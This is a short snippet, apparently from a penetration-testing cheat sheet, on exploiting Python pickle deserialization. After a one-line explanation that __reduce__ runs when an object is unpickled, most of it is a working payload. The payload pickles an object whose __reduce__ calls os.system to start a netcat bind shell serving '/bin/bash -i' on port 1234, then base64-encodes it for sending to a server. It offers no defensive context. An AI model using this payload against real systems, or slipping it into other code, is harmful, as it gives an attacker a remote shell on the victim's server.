 Python
Pickle
When the object gets unpickle, the function __reduce__ will be executed.
When exploited, server could return an error.
import pickle, os, base64
class P(object):
    def __reduce__(self):
        return (os.system,("netcat -c '/bin/bash -i' -l -p 1234 ",))
print(base64.b64encode(pickle.dumps(P())))